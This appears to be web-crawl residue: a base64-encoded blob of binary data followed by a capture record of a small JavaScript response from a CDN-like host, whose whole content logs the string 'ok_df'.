sxX4bGF4ObWGsxqKk89VnUmZn6+0ucoms/dXpJNUGfKIn63yBI0rCT97YzDrSWQmZwlXqGNCc5kwtx03Bd1CYT1GiVBYaAfZWLn4C0f5+oorKwRf8rGaV6rZIzPhpDgACIPKBpSGK5SUUYsvY3HqAwVlSF6Y1S1+OWcRtZfOZLYW9JYna3zBSWFRaH/UloN0yppZcjWbp7w4cZgY6prWCmgx1oAd+IOAGLmaeY+Gi42WKq2YOArqC5jik63yVQzKU1OM66a5JrqHwo67RoLDhqzNkLg/X5ubqKzVsbxcSkerEKlNVW0XeAawgp4chLJqO6ZgSgqooJxtSrGKAJFDRVl4J4hqaFp19rFI+pO+O8ST6q/09wvuVW7sBQU2aEutghgDlXszaG2dcEvFWiCo6Iqvk8UsuFhjoxhTkbmp4AtH9lvMZhCOUb0Ygr1SAyo9ZAuODLtz+lB8y/RjkJcglFIJ84o8hvh8sUvD+xohf2lN5wIbBhO2EzdGwJitmdWz/ReVeUl8dPHCLTnA0rlAG53IzupA/dSM+MQK3frAOBAQAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://116fe5eecc1b61a35dc.acdnrvh.com:8007/d/5977?c=1&n=kjqfgbrv
body_size: 32
content:
console.log("ok_df");